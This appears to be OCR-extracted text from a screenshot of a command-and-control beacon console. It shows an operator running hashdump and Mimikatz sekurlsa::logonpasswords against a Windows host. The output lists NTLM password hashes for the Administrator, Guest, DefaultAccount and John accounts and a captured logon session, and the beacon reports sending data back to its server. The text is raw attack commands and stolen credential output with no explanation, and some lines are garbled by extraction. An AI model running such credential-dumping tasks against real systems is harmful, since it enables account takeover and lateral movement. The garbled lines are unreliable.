 Event Log X Listeners X Beacon 172.22.8.18@2768 X Files 172.22.8.18@2768 X
beacon> hashdump
[*] Tasked beacon to HashDump inject 2768 :cat edit.
[*] Tasked beacon to dump hashes into 2768 (x64)
[+] host called home, sent: 82549 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2caf35bb4c5059a3d50599844e2b9b1f:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
John:1008:aad3b435b51404eeaad3b435b51404ee:eec9381b043f098b011be51622282027:::
beacon> logonpasswords
[*] Tasked beacon to run Mimikatz inject pid:2768
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command into 2768 (x64)
[+] host called home, sent: 297602 bytes
[+] received output:
Authentication Id : 0 ; 732433 (00000000:000b2d11)
Session : RemoteInteractive from 2
User Name : John
Domain : WIN-WEB
[WIN-WEB] SYSTEM */2768 (x64) last: 68ms
beacon>